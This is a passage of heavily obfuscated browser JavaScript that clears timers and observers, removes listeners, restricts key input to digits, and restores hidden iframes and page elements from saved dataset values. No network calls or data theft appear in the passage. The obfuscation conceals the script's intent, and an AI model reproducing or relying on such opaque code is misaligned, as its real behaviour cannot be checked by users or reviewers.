-_0x7bc7b9._0x28f678,_0x29d10a-0x8b)}if(_0x50c6e4.hUEwZ!==_0x50c6e4[_0x39edd3(-_0x4d7479._0x469b3b,-_0x4d7479._0x31c7f9,-0x1e5,-0xde)])_0x374820.debugMode&&_0x3f457f[_0x278d42(0x1067,_0x4d7479._0x21ecc1,0x104f,0xdf5)](_0x309abe[_0x278d42(_0x4d7479._0x951427,0xa24,_0x4d7479._0x52eb73,0xc48)],_0xb7accb[_0x39edd3(_0x4d7479._0x93426e,_0x4d7479._0x310a3a,_0x4d7479._0x5717b0,_0x4d7479._0x1f63bd)],_0x57d427[_0x278d42(_0x4d7479._0x1352dd,0x63b,0xab1,_0x4d7479._0x5072c7)]);else{if(_0x205a3e){if(_0x50c6e4.OymkS(_0x50c6e4[_0x278d42(0x1221,0xc07,_0x4d7479._0x54ecc0,_0x4d7479._0x2c3273)],_0x39edd3(0x95a,_0x4d7479._0x3fe405,0xc26,0xd14))){const _0xc56cac={_0x192ad3:0xb5c,_0x31f966:0xbec,_0x571cb1:0xec5,_0x178bea:0x405,_0x112345:0x2e0,_0x439fa9:0x5e6,_0x3d13d8:0x623,_0x59a43d:0x129,_0x106d17:0x201,_0x4edc78:0x39c,_0x5d7483:0x6e3,_0x650ed0:0x337,_0x17ce33:0x120,_0x5c6cc6:0x52b},_0x4cc955={'imsVn':_0x50c6e4[_0x278d42(_0x4d7479._0x3fb4ca,_0x4d7479._0x1a2d63,-0x2aa,-_0x4d7479._0x59b316)],'NahKp':function(_0x51ca3b,_0xb744d1,_0x103d0e){const _0x44bb18={_0x2ae6e2:0x1b0,_0x8cdd8e:0x1c9};function _0x4a81ac(_0x295901,_0x4d2c13,_0x448ad7,_0xbe866c){return _0x39edd3(_0x295901,_0xbe866c-0x18a,_0x448ad7-_0x44bb18._0x2ae6e2,_0xbe866c-_0x44bb18._0x8cdd8e)}return _0x50c6e4[_0x4a81ac(0x2ee,0x79e,_0x3caa1c._0x493fa5,_0x3caa1c._0x5b22a1)](_0x51ca3b,_0xb744d1,_0x103d0e)}};_0x199ada[_0x278d42(_0x4d7479._0x303a62,0x5d6,-_0x4d7479._0x554be2,_0x4d7479._0x5929bc)+_0x278d42(_0x4d7479._0x3167c0,_0x4d7479._0x975021,_0x4d7479._0x48ad51,_0x4d7479._0x415966)]=!![],_0x2ae363[_0x278d42(_0x4d7479._0xb0f9ba,_0x4d7479._0x44a4cf,0x8df,_0x4d7479._0x49d0f8)+_0x278d42(0x5c2,0xaa7,0xd77,0xf88)](_0x50c6e4.VqcbH,function(){const _0x1cd1d1={_0x44fbfd:0x7c},_0x5236c1={_0xa6ea47:0xb};_0x4e2451[_0xf8c5a2(_0xc56cac._0x192ad3,0xe7f,_0xc56cac._0x31f966,_0xc56cac._0x571cb1)]&&_0x9b46d[_0xf8c5a2(_0xc56cac._0x178bea,0x55d,_0xc56cac._0x112345,_0xc56cac._0x439fa9)](_0x4cc955[_0xf8c5a2(0xba3,0x777,0x9fd,_0xc56cac._0x3d13d8)],this[_0xf8c5a2(_0xc56cac._0x59a43d,-_0xc56cac._0x106d17,_0xc56cac._0x4edc78,-0x10b)]);function _0xf8c5a2(_0x1f38b0,_0x1f0e75,_0x33289c,_0x1a5048){return _0x39edd3(_0x1f0e75,_0x33289c- -0x55,_0x33289c-_0x5236c1._0xa6ea47,_0x1a5048-0x19b)}function _0x227d4b(_0x1e4e12,_0x37609a,_0x38d307,_0x25fc79){return _0x39edd3(_0x37609a,_0x38d307- -_0x1cd1d1._0x44fbfd,_0x38d307-0xd4,_0x25fc79-0x1af)}_0x4cc955[_0xf8c5a2(_0xc56cac._0x5d7483,_0xc56cac._0x650ed0,_0xc56cac._0x17ce33,_0xc56cac._0x5c6cc6)](_0x78f5a9,_0x547e0f,-0x61*0x35+0x920+0xc21)})}else _0x205a3e[_0x278d42(0xa53,0x104a,_0x4d7479._0x3beaef,_0x4d7479._0x36488a)](),_0x205a3e=null}_0x36170a&&(_0x36170a[_0x278d42(0x1578,0x104a,_0x4d7479._0x456c62,_0x4d7479._0x1f8408)](),_0x36170a=null);if(_0x223556){if(_0x50c6e4[_0x278d42(0x13fe,_0x4d7479._0x16d17d,_0x4d7479._0x364f1e,_0x4d7479._0x5c2167)](_0x50c6e4[_0x39edd3(0x84e,0x9e4,_0x4d7479._0x3db5b4,_0x4d7479._0x44818a)],_0x39edd3(0xc10,0x943,_0x4d7479._0x494f79,_0x4d7479._0xf8bbc1))){const _0x2ea739=[_0x309abe.EUDAH,_0x309abe[_0x278d42(-_0x4d7479._0x4f092e,0x3aa,0x375,0x188)],_0x309abe.eaknH,_0x309abe[_0x39edd3(-0x25f,-_0x4d7479._0x320564,-_0x4d7479._0x3ea0b8,-_0x4d7479._0x877abf)],_0x309abe[_0x278d42(0x20b,0x7ea,0x60c,_0x4d7479._0x11f363)],_0x309abe[_0x39edd3(_0x4d7479._0x3301a3,0xb8f,0x603,0xb45)],_0x278d42(0x87b,0x712,_0x4d7479._0x1fca87,_0x4d7479._0x1ab298)];!_0x2ea739[_0x39edd3(0x461,0x281,_0x4d7479._0x559731,-_0x4d7479._0x1fe254)](_0x3f3204.key)&&(_0x309abe[_0x278d42(_0x4d7479._0x48e714,0xda1,0x104c,0xd53)](_0x3891fc[_0x39edd3(_0x4d7479._0xff2d7e,_0x4d7479._0x470052,0x6eb,0xa03)],'0')||_0x309abe[_0x39edd3(_0x4d7479._0x1b78f5,-_0x4d7479._0x2a4b1e,-_0x4d7479._0xb1d175,-_0x4d7479._0x29dcb4)](_0x177add[_0x39edd3(_0x4d7479._0x50d5f4,0x6cb,_0x4d7479._0x5a5a33,_0x4d7479._0x43e723)],'9'))&&!_0x1ce074.ctrlKey&&!_0x4796c1[_0x278d42(0xe28,0xe7c,_0x4d7479._0x57ebaf,_0x4d7479._0x1bc408)]&&_0x4f1003[_0x39edd3(_0x4d7479._0x247e68,_0x4d7479._0x3b3dcf,0x6fe,_0x4d7479._0xfef062)+_0x278d42(0xa91,_0x4d7479._0x2d1a72,_0x4d7479._0x3d9061,0xae4)]()}else clearInterval(_0x223556),_0x223556=null}_0x410c93&&(_0x50c6e4.HiSeN(_0x39edd3(_0x4d7479._0x58746e,_0x4d7479._0x5ec69d,0x345,_0x4d7479._0xfbc2c2),_0x50c6e4[_0x278d42(_0x4d7479._0x730b31,0x66f,_0x4d7479._0x404b64,_0x4d7479._0x20b629)])?(_0x50c6e4[_0x39edd3(_0x4d7479._0x2281a8,0x3de,-0x86,0x2e7)](clearInterval,_0x410c93),_0x410c93=null):_0x14df7c=_0x50c6e4.hkMCf);if(_0x5b2338){if(_0x50c6e4[_0x278d42(0xff2,0xfc9,0xbc0,0x96a)]('epkxH',_0x50c6e4[_0x278d42(0x47a,_0x4d7479._0x532ef0,_0x4d7479._0x5c1c20,_0x4d7479._0x5db166)])){const _0x3d0667=_0x2b2783(_0x6371ca),_0x3aeabc=_0x5e0600(_0x22b023[_0x39edd3(_0x4d7479._0x5ece10,_0x4d7479._0x20eb5e,_0x4d7479._0x15b02f,_0x4d7479._0x386c43)],-0x1fac+0x266e+0x35c*-0x2),_0x326146=_0x3d0667[_0x278d42(_0x4d7479._0x2b8451,_0x4d7479._0x25351f,0x805,0x5a8)]>=_0x3aeabc;return _0x27a493[_0x39edd3(0x76a,_0x4d7479._0x257e9d,0x1066,0x1257)]&&_0x50bbeb.log(_0x309abe[_0x278d42(0xedb,0xb32,0x8e9,_0x4d7479._0x28a903)],_0x4f6075,'=',_0x336b33,_0x309abe[_0x39edd3(0xe5,0x6b1,_0x4d7479._0x19a466,_0x4d7479._0x168973)],_0x3d0667,_0x278d42(_0x4d7479._0x5430bf,0xa45,0x7dd,_0x4d7479._0x4fd987),_0x3d0667.length,'>=',_0x3aeabc,'→',_0x326146),_0x326146}else clearInterval(_0x5b2338),_0x5b2338=null}_0x3add07&&(_0x50c6e4[_0x278d42(0x904,_0x4d7479._0x347a4e,_0x4d7479._0x1837e7,0xd0f)](_0x50c6e4[_0x39edd3(0x9d7,0xad2,0xf25,_0x4d7479._0x7fe993)],_0x50c6e4.ZeXJu)?(_0x3add07.disconnect(),_0x3add07=null):_0x42fd81[_0x39edd3(0x5aa,_0x4d7479._0x3b2e71,_0x4d7479._0x23baea,_0x4d7479._0x18adfb)](_0x50c6e4[_0x39edd3(_0x4d7479._0x2fdcd1,_0x4d7479._0x3220ab,_0x4d7479._0x431440,0x44b)])),_0x342a2f&&(_0x50c6e4[_0x278d42(0x301,_0x4d7479._0x38796d,-0xa8,_0x4d7479._0x4e4005)](clearInterval,_0x342a2f),_0x342a2f=null),_0x17421d(),document[_0x278d42(0x584,0x72c,_0x4d7479._0x564107,_0x4d7479._0x992255)]['removeEven'+_0x39edd3(-_0x4d7479._0x2cdcf8,_0x4d7479._0x21a1e8,-0x21c,-_0x4d7479._0x13dd79)](_0x50c6e4.ISVbZ,_0x64970d,!![]),_0x50c6e4[_0x39edd3(0x118e,_0x4d7479._0x547999,_0x4d7479._0x35cd6a,0x1077)](_0x1db6e3),_0x50c6e4[_0x278d42(0x766,_0x4d7479._0xf17864,0x1166,_0x4d7479._0x30c36d)](_0x4251ee),_0x50efe8(),_0x50c6e4[_0x39edd3(0xee0,_0x4d7479._0x31fd57,_0x4d7479._0x311ce9,_0x4d7479._0xf02bf6)](_0x51655f),_0x50c6e4.Duqyy(_0xd58602),_0x28f9d9&&(_0x50c6e4[_0x39edd3(0x5c6,0x22e,-_0x4d7479._0x17857d,-0x3ef)](_0x50c6e4[_0x39edd3(_0x4d7479._0x345dee,0x7d0,0x3c3,_0x4d7479._0x24e1b6)],_0x50c6e4[_0x278d42(_0x4d7479._0x3de21a,_0x4d7479._0x55df64,_0x4d7479._0x2d1a72,_0x4d7479._0x2f0d3e)])?_0x36b3c1&&!_0x4a762d[_0x39edd3(0x112,-0xa7,-_0x4d7479._0x543d99,-_0x4d7479._0xa77754)](_0x47c010)&&(_0x26798b[_0x39edd3(0x807,0xc1e,0x7c7,_0x4d7479._0x2cd8f0)](_0x1bd4aa),_0x3c2017[_0x39edd3(_0x4d7479._0x194323,_0x4d7479._0x371f50,_0x4d7479._0x54edfc,_0x4d7479._0x1382f1)+_0x278d42(0x80e,0xaa7,0x58c,0xcf5)](_0x50c6e4[_0x39edd3(0xb91,_0x4d7479._0x4eff6c,0x4b7,0x496)],_0x4da903),_0x54a888[_0x278d42(_0x4d7479._0x513ec7,_0x4d7479._0x5ddc00,_0x4d7479._0x3bfaed,0x195)+_0x39edd3(0x31,0x64d,0x90a,0xa04)](_0x50c6e4.VqcbH,_0x3efe56),_0xd78c8[_0x39edd3(_0x4d7479._0x1b0522,0xc41,0xfd6,_0x4d7479._0x2237f4)]&&_0x2dad5c[_0x39edd3(0x506,_0x4d7479._0x3b2e71,_0x4d7479._0x16fa96,0x1d7)](_0x50c6e4.XjBlx,_0x45f074)):_0x28f9d9.clear())}}function _0x50efe8(){const _0x3fa4ed={_0x381b61:0xb6},_0x3604cb={_0x1dd5d3:0x14c},_0x49cdcc={_0x5bb790:0x67};function _0x1eec5d(_0x4a8938,_0x358376,_0x44b0b2,_0x4b688b){return _0x361eb8(_0x4b688b,_0x358376-_0x542cb4._0x30d0c5,_0x4a8938-0x21,_0x4b688b-0x188)}function _0x5c62fe(_0x14e873,_0x142662,_0x391ccb,_0x5009dc){return _0x43f984(_0x14e873,_0x391ccb-0x1d6,_0x391ccb-_0x49cdcc._0x5bb790,_0x5009dc-0x89)}const _0x20e08a={'pNVLw':_0x50c6e4[_0x1eec5d(_0x412d91._0x2f2c8a,_0x412d91._0x2903ff,_0x412d91._0x33ff4d,_0x412d91._0x16f57c)],'QOzFH':function(_0x467861,_0x29254b){function _0x3ad9c6(_0xc9534c,_0x25c77d,_0x1e83e,_0x5f1250){return _0x1eec5d(_0x5f1250-0xa2,_0x25c77d-0x14f,_0x1e83e-0x151,_0x25c77d)}return _0x50c6e4[_0x3ad9c6(_0x56f2e1._0x435be7,0x4a,0x9f6,0x5a9)](_0x467861,_0x29254b)},'BUNuv':_0x50c6e4[_0x1eec5d(_0x412d91._0x170712,0xba1,0x65b,_0x412d91._0x12562f)],'uPWqe':_0x50c6e4.opgdo,'ixIZw':'[RESTORE]\x20'+'Restored\x20i'+'frame\x20elem'+_0x1eec5d(0xb8c,0x72e,_0x412d91._0x223b64,_0x412d91._0x1a117f)+'thod:','ZHuQU':function(_0x143cf5,_0x2c45c7){function _0x4797d3(_0x34cce1,_0xacd263,_0x49bed1,_0x55aea1){return _0x1eec5d(_0xacd263-0x1c,_0xacd263-0xa9,_0x49bed1-0x45,_0x55aea1)}return _0x50c6e4[_0x4797d3(0x120e,0xc18,0x1197,_0x53c615._0x45d523)](_0x143cf5,_0x2c45c7)},'WxyFS':_0x50c6e4[_0x5c62fe(0x84f,_0x412d91._0x7b797,0x9a7,0x92c)],'wBGtH':function(_0x505ecd,_0xe6f421){return _0x50c6e4.ObLlM(_0x505ecd,_0xe6f421)},'QiOUj':'true','GuTMZ':_0x50c6e4[_0x5c62fe(_0x412d91._0x4347f5,0x415,_0x412d91._0x388d6b,_0x412d91._0x46e373)],'OlKAc':_0x50c6e4[_0x5c62fe(0x489,_0x412d91._0x1c1248,_0x412d91._0x5083c4,0x5eb)],'NfRcu':function(_0x17e37b,_0x2d4cb1){return _0x17e37b!==_0x2d4cb1},'XXJXY':_0x50c6e4[_0x5c62fe(-_0x412d91._0x37d437,_0x412d91._0x9a8fdf,_0x412d91._0x3f58ac,_0x412d91._0x5baf11)],'aUQVk':_0x50c6e4[_0x5c62fe(_0x412d91._0x5c1132,0xec7,0xc06,_0x412d91._0x123c24)],'HzyED':_0x50c6e4[_0x5c62fe(0x89b,-_0x412d91._0x14403d,_0x412d91._0x13981b,0xa4b)],'bINSP':function(_0x490d4d,_0x5f4c57){const _0x13b43c={_0x47452e:0x162,_0x51c1c3:0x168,_0x34d254:0x46};function _0x42ec95(_0x35ff23,_0x2ccfae,_0x54c2e5,_0x292f60){return _0x1eec5d(_0x292f60-_0x13b43c._0x47452e,_0x2ccfae-_0x13b43c._0x51c1c3,_0x54c2e5-_0x13b43c._0x34d254,_0x35ff23)}return _0x50c6e4[_0x42ec95(_0x3a49f7._0x24d859,_0x3a49f7._0x1e6a7f,_0x3a49f7._0x78f65e,_0x3a49f7._0x22c820)](_0x490d4d,_0x5f4c57)},'VqVjW':_0x50c6e4[_0x1eec5d(_0x412d91._0x5e95d3,-0xfa,_0x412d91._0x4492ac,_0x412d91._0x3bae34)],'lrrZp':_0x5c62fe(0x50e,_0x412d91._0x4ab719,0xb3,0x6a4)+_0x5c62fe(_0x412d91._0x40bede,0x699,0x883,0xc04)+_0x1eec5d(_0x412d91._0x3ed05b,0x4c2,_0x412d91._0x3e328a,0x8ca)+_0x5c62fe(_0x412d91._0x1776f6,_0x412d91._0x8fcf58,0x5ec,_0x412d91._0x28a9e6)+_0x5c62fe(_0x412d91._0x5b04a0,0xa21,0xb95,_0x412d91._0xce1c53)};if(!_0x28f9d9)return;_0x28f9d9[_0x5c62fe(-_0x412d91._0x871bbf,-_0x412d91._0x569337,0x76,_0x412d91._0x354e11)]((_0x39ef2c,_0x562d7e)=>{function _0x50992f(_0x571952,_0x3f14f8,_0x16ae9e,_0x5f2739){return _0x5c62fe(_0x571952,_0x3f14f8-0x113,_0x16ae9e- -0x2ba,_0x5f2739-_0x3604cb._0x1dd5d3)}const _0x3627ab={};_0x3627ab[_0x130474(_0x31cffd._0x15077e,0x5d9,0xd59,_0x31cffd._0x3845eb)]=_0x20e08a[_0x50992f(_0x31cffd._0x38d40c,_0x31cffd._0x5ad309,-_0x31cffd._0x57f16f,0x3d1)],_0x3627ab[_0x50992f(0x6bd,-0x19a,0x74,-0x160)]=_0x20e08a.uPWqe,_0x3627ab[_0x130474(0x8fc,_0x31cffd._0x1dca7a,_0x31cffd._0x26ff00,_0x31cffd._0x455fa3)]=_0x20e08a[_0x130474(_0x31cffd._0x2aaa7f,0xac8,_0x31cffd._0x14db6f,0x5f2)];function _0x130474(_0x159b11,_0x319842,_0x5bd656,_0x386a64){return _0x5c62fe(_0x5bd656,_0x319842-0x1ca,_0x386a64-_0x3fa4ed._0x381b61,_0x386a64-0x5d)}const _0x1018e0=_0x3627ab;try{if(_0x20e08a[_0x130474(-0x283,-0x2e0,-_0x31cffd._0x12300c,0x1c7)](_0x20e08a.WxyFS,_0x20e08a.WxyFS)){const _0x51f43e=_0x1018e0[_0x130474(_0x31cffd._0x21ff6e,_0x31cffd._0x3a5d06,0x1246,_0x31cffd._0x3845eb)][_0x130474(_0x31cffd._0x14f3fa,-_0x31cffd._0x511b43,-_0x31cffd._0x5d8e6c,_0x31cffd._0x2bffb0)]('|');let _0x4e399b=-0x2464+-0x47*0xb+0x2771;while(!![]){switch(_0x51f43e[_0x4e399b++]){case'0':_0x5602ee[_0x50992f(0x601,_0x31cffd._0x57e7ed,0x29e,0x873)][_0x50992f(0x2bc,_0x31cffd._0x45f077,0x41b,_0x31cffd._0x4f14d1)].display=_0x5a0530[_0x50992f(-_0x31cffd._0x50b36c,0xec,0x29e,0x215)][_0x50992f(_0x31cffd._0x2fa404,_0x31cffd._0x27824f,0xdc,_0x31cffd._0x3b38a4)]['originalDi'+_0x130474(_0x31cffd._0x2e14d9,_0x31cffd._0x2ff3ee,_0x31cffd._0xbc182a,_0x31cffd._0x537a80)]||'';continue;case'1':_0x457104.customForm&&(_0x12572a.customForm[_0x130474(_0x31cffd._0x1c340d,_0x31cffd._0x2dec8c,0x812,_0x31cffd._0x86bf5d)][_0x50992f(_0x31cffd._0x769a8f,0xb4e,0x859,0x83e)]=_0x1018e0.GuoPO);continue;case'2':delete _0x315364[_0x50992f(0x920,0x1d2,_0x31cffd._0x3b3dba,_0x31cffd._0x5da84b)][_0x50992f(0x73,-_0x31cffd._0x24d268,0xdc,0x2dd)][_0x50992f(0xb67,0x4f1,_0x31cffd._0x417fa5,0xcca)+'dden'];continue;case'3':delete _0x4524e0[_0x50992f(-0x1c5,_0x31cffd._0xed8bcd,0x29e,0x550)][_0x50992f(-_0x31cffd._0x3eb5e4,-_0x31cffd._0x4ddb37,_0x31cffd._0x4ec263,0x59b)][_0x50992f(0x23d,_0x31cffd._0x51919e,_0x31cffd._0x5e6837,-_0x31cffd._0x24f1a6)+'splay'];continue;case'4':_0x5ad2b1[_0x130474(0x8d0,0xb68,0x1181,0xd2d)]&&_0x52994c[_0x130474(0x5e0,0x7d8,_0x31cffd._0xb57e07,_0x31cffd._0x191b65)](_0x1018e0[_0x50992f(_0x31cffd._0x4e273a,-_0x31cffd._0xbce905,_0x31cffd._0x572e24,0x1a)],_0x515257);continue}break}}else{const _0xa48f8d=_0x39ef2c.element;if(!_0xa48f8d)return;_0xa48f8d[_0x50992f(0x4d8,_0x31cffd._0x106dda,0xdc,0x4e5)][_0x130474(-0x22b,0x443,_0x31cffd._0x1cf1e5,_0x31cffd._0xf5b520)+'ef']&&(_0xa48f8d.href=_0xa48f8d[_0x130474(_0x31cffd._0x538426,-_0x31cffd._0x773ad1,0x4e7,0x44c)][_0x50992f(-0x95,0x428,0x61,-_0x31cffd._0x4ed42e)+'ef'],delete _0xa48f8d[_0x50992f(_0x31cffd._0x4c7c85,0x1e1,_0x31cffd._0x4ec263,_0x31cffd._0x387d29)][_0x50992f(-0x3a1,-_0x31cffd._0x833e08,_0x31cffd._0x118095,0xe8)+'ef']),_0x20e08a[_0x130474(0x5f2,_0x31cffd._0x52eb4f,0x6ed,0x521)](_0xa48f8d[_0x50992f(0x572,-_0x31cffd._0x25046b,_0x31cffd._0x4ec263,0x446)][_0x130474(_0x31cffd._0x16d349,_0x31cffd._0x4dbaed,-_0x31cffd._0x3786,0x4e7)],_0x20e08a[_0x50992f(_0x31cffd._0x405316,_0x31cffd._0x3ea2a8,_0x31cffd._0xe482c7,_0x31cffd._0x54ecb4)])&&_0x39ef2c[_0x50992f(-_0x31cffd._0x3df73b,0x3f7,0x44e,_0x31cffd._0x3d8c95)]&&(_0xa48f8d[_0x130474(0x31f,0x1d2,0x7da,_0x31cffd._0x2a1e3f)]=_0x39ef2c[_0x130474(_0x31cffd._0x51e2c2,0x515,_0x31cffd._0x3c483b,0x7be)],delete _0xa48f8d.dataset[_0x130474(0x6ca,0xb58,_0x31cffd._0x4f3a2c,0x4e7)]),_0xa48f8d[_0x130474(0x764,_0x31cffd._0x52b483,-_0x31cffd._0x2b48fe,0x44c)][_0x50992f(_0x31cffd._0x3d4e23,_0x31cffd._0x175046,_0x31cffd._0x1f3646,-0x52e)+'pe']&&(_0x20e08a[_0x50992f(-_0x31cffd._0x3709b6,_0x31cffd._0xfb6fba,0x1b1,0x527)](_0x20e08a.GuTMZ,_0x20e08a[_0x130474(0x3ca,0x64f,_0x31cffd._0x586750,0x745)])?_0x3b1557[_0x50992f(-0x4df,_0x31cffd._0x5a924f,_0x31cffd._0xc84cc4,-_0x31cffd._0x56f943)](_0x20e08a[_0x50992f(_0x31cffd._0x9f22ef,_0x31cffd._0x3c614d,_0x31cffd._0x1ba517,0xbb4)]):(_0xa48f8d[_0x50992f(0x15c,-_0x31cffd._0x21a621,_0x31cffd._0x3686e3,0x239)]=_0xa48f8d.dataset[_0x130474(0x8a1,-0x14a,_0x31cffd._0x3da756,_0x31cffd._0x4c8e10)+'pe'],delete _0xa48f8d[_0x50992f(-0x1e,-_0x31cffd._0x3b19f9,0xdc,_0x31cffd._0x1dd917)][_0x50992f(0x541,-0x28f,0x14d,0x742)+'pe'])),_0xa48f8d[_0x50992f(-0x159,-_0x31cffd._0x5f50ea,_0x31cffd._0x4ec263,-_0x31cffd._0x4d022b)][_0x50992f(-_0x31cffd._0x34a950,0x5d2,0x17,-_0x31cffd._0xe123cc)+_0x50992f(_0x31cffd._0x5e03b2,_0x31cffd._0x5605dd,0x672,_0x31cffd._0x24f10a)+'s']&&(_0xa48f8d.style[_0x50992f(0x2a,-0x365,-0x274,_0x31cffd._0x43b1e6)+'nts']=_0xa48f8d.dataset[_0x50992f(0x699,0x55b,_0x31cffd._0x35dae3,-0x386)+_0x130474(_0x31cffd._0xbcc2f8,0xe7c,_0x31cffd._0x122ab9,0x9e2)+'s'],delete _0xa48f8d.dataset[_0x130474(_0x31cffd._0x51c441,-0x24e,0x6f0,0x387)+_0x50992f(0x806,_0x31cffd._0x1b27c7,_0x31cffd._0x386304,_0x31cffd._0x59091f)+'s']),delete _0xa48f8d[_0x130474(_0x31cffd._0xa16973,_0x31cffd._0x572e24,0xa23,0x426)+'d'],_0x176017[_0x130474(_0x31cffd._0xaf39b5,_0x31cffd._0x158b08,_0x31cffd._0x19ab56,_0x31cffd._0x3ed7a3)]&&(_0x20e08a.NfRcu(_0x20e08a[_0x130474(_0x31cffd._0x4bf4b2,_0x31cffd._0x12b8b9,_0x31cffd._0x56e7ff,0x921)],_0x20e08a[_0x130474(0x70f,0x61a,_0x31cffd._0x372b7a,_0x31cffd._0x1a72d8)])?console[_0x130474(_0x31cffd._0x17ddc1,_0x31cffd._0xf12902,0x2ed,_0x31cffd._0x191b65)](_0x20e08a[_0x50992f(_0x31cffd._0x283f80,0xce1,_0x31cffd._0x10fc03,0xb8a)],_0x562d7e):_0x3574a3[_0x50992f(-_0x31cffd._0x324f22,0x57b,0xb1,-0x298)]('[INFO]\x20Aut'+_0x130474(_0x31cffd._0x147ffe,0xd3c,0xb72,_0x31cffd._0x4ad13e)+'ener\x20added'+_0x130474(_0x31cffd._0x37ba6f,0xaf5,0x445,_0x31cffd._0x38bd8e),_0x45fbfd))}}catch(_0x4a6b24){_0x176017[_0x50992f(0xa64,_0x31cffd._0x1dafd6,_0x31cffd._0x33b747,_0x31cffd._0xc661ec)]&&(_0x20e08a[_0x130474(_0x31cffd._0x417304,_0x31cffd._0x25a261,_0x31cffd._0x5785d0,_0x31cffd._0x265161)](_0x20e08a[_0x50992f(-0x78,-0x612,-_0x31cffd._0x1dd9bf,_0x31cffd._0x5f5caa)],_0x20e08a[_0x50992f(-_0x31cffd._0x106465,-_0x31cffd._0x432eb7,-0x2f6,_0x31cffd._0x1a5e84)])?_0x20e08a[_0x130474(0xc44,0x66a,0xc56,0x722)](_0x44cb56,_0x108063):console.error(_0x20e08a[_0x50992f(_0x31cffd._0x4a4fd8,0xb5c,_0x31cffd._0x80bf82,_0x31cffd._0x5f25c8)],_0x4a6b24))}})}function _0xd58602(){const _0xbaee48={_0x289e4b:0x4b2,_0x5f32a5:0x7a9,_0x4dcb8f:0xa87,_0x5aacb3:0x401,_0x5f3e97:0x572,_0x1d4725:0x6b8,_0x4e2445:0x539,_0x47a33c:0x44,_0x3c33f2:0xa31,_0x3bbae3:0x112b,_0x1d3f74:0xeb1,_0x45bdab:0xfed,_0x4fbd3c:0x7f3,_0x398be1:0xa25,_0x51e5d7:0x134c,_0x2f68b6:0xfee,_0x1beda8:0x684,_0x55a02e:0xa66,_0xc65b1c:0x937,_0x1f35fa:0xbb0,_0x269a32:0x851,_0x5b24f1:0x11dd,_0x120d02:0x661,_0x266f04:0x355,_0x59ece9:0x8f,_0x116d3d:0x954,_0x1c059c:0x121b,_0x409262:0x1534,_0x52e79a:0x10d2},_0x2c53c1={_0x3c22f1:0x82,_0x48e49f:0x404},_0x55e2a6={_0x2c8b74:0x5fa,_0x84a88b:0x1b2};function _0x2d26cc(_0x2e83c7,_0x70bf5e,_0x36758c,_0xc643d1){return _0x361eb8(_0x70bf5e,_0x70bf5e-_0xe2e604._0x47a9de,_0xc643d1-_0xe2e604._0x123af5,_0xc643d1-_0xe2e604._0x4e1a3d)}function _0x2cf98a(_0x2e2fcd,_0x22f425,_0xb7eb46,_0x292a87){return _0x43f984(_0x2e2fcd,_0x22f425-_0x55e2a6._0x2c8b74,_0xb7eb46-_0x55e2a6._0x84a88b,_0x292a87-0x142)}document[_0x2d26cc(_0x31ee8d._0x131dd6,0x119c,0x1188,0xca8)+'torAll'](_0x2cf98a(_0x31ee8d._0x46139f,0x7c2,0xd0a,0x818)+_0x2cf98a(0x230,0x70e,_0x31ee8d._0x201ecc,_0x31ee8d._0x30b451)+_0x2d26cc(0xa16,0xedc,_0x31ee8d._0x226a30,_0x31ee8d._0x2507d7))[_0x2d26cc(_0x31ee8d._0xb7560d,0x578,_0x31ee8d._0x2e037a,_0x31ee8d._0x154e45)](_0x1c79eb=>{const _0x3f7f90={_0xf0b60c:0x1f3,_0x3024b9:0x59c},_0x4cd029={_0x5e176d:0xce,_0x4f7e95:0x2b1},_0x554d36={};_0x554d36[_0x46ab86(0xfa9,_0x24c455._0x323ada,0x1003,_0x24c455._0x5f2f95)]=_0x50c6e4[_0x54b313(_0x24c455._0x3b3d80,_0x24c455._0x21b5e8,0x3b5,_0x24c455._0x2603a8)],_0x554d36[_0x54b313(-0x12f,_0x24c455._0x100bcf,0x3b,-0x6f3)]=_0x50c6e4[_0x46ab86(0xda2,0xcc1,_0x24c455._0x2fe6dc,_0x24c455._0x365534)],_0x554d36[_0x46ab86(0x32d,0x31e,_0x24c455._0xd8b388,_0x24c455._0x7877f3)]=_0x50c6e4.eVBiG;function _0x54b313(_0x1b9a59,_0x30a4d9,_0x5a7c1d,_0x4e6a7a){return _0x2d26cc(_0x1b9a59-_0x2c53c1._0x3c22f1,_0x30a4d9,_0x5a7c1d-0x5d,_0x1b9a59- -_0x2c53c1._0x48e49f)}_0x554d36[_0x46ab86(_0x24c455._0x43356d,0x10ff,_0x24c455._0x2ff796,0xbde)]=_0x50c6e4[_0x46ab86(_0x24c455._0xfb6bd8,_0x24c455._0x5c18d4,0x705,0xcd0)];function _0x46ab86(_0x443fc0,_0x406950,_0x24d492,_0xc54129){return _0x2d26cc(_0x443fc0-_0x4cd029._0x5e176d,_0x24d492,_0x24d492-0x11,_0xc54129-_0x4cd029._0x4f7e95)}_0x554d36.nLzdC=_0x50c6e4[_0x54b313(-_0x24c455._0x35494a,-_0x24c455._0x5a8f18,0x82,-_0x24c455._0x585bb9)];const _0x4544e6=_0x554d36;if(_0x50c6e4[_0x46ab86(_0x24c455._0x501656,0xa47,0x9e2,0xfbf)](_0x50c6e4[_0x54b313(0x935,_0x24c455._0x17a1ac,_0x24c455._0x197e97,0xd85)],_0x50c6e4[_0x46ab86(0x164c,_0x24c455._0x5aa40b,_0x24c455._0x38d23a,0xfea)])){_0x1c79eb.style[_0x54b313(_0x24c455._0x35c235,_0x24c455._0x2f4249,_0x24c455._0x5904c7,0x33d)]='',_0x1c79eb[_0x54b313(0x50f,_0x24c455._0xa82714,_0x24c455._0x277eb6,0x8a1)][_0x54b313(0x4d3,0xb3a,0xae9,_0x24c455._0x499bdb)]='',_0x1c79eb[_0x54b313(_0x24c455._0x1ec6f9,-0x3e,0x54f,0x576)][_0x54b313(_0x24c455._0x10cc60,0x831,-0x1e3,0x4a9)]='',_0x1c79eb[_0x54b313(0x50f,_0x24c455._0x3b0f6a,_0x24c455._0xc174d9,0x418)].position='',_0x1c79eb[_0x54b313(_0x24c455._0x1ec6f9,0x396,0x6df,0x8cc)][_0x54b313(_0x24c455._0x4c0850,0x607,0x18f,0x2da)]='',_0x1c79eb[_0x54b313(_0x24c455._0x1e244d,0x44f,-0x4d3,_0x24c455._0x46761b)+_0x54b313(_0x24c455._0x150864,_0x24c455._0x227990,_0x24c455._0xff359f,_0x24c455._0x48cee7)](_0x50c6e4[_0x46ab86(0xe5f,0xd6c,_0x24c455._0x1a37de,0xbe2)]);const 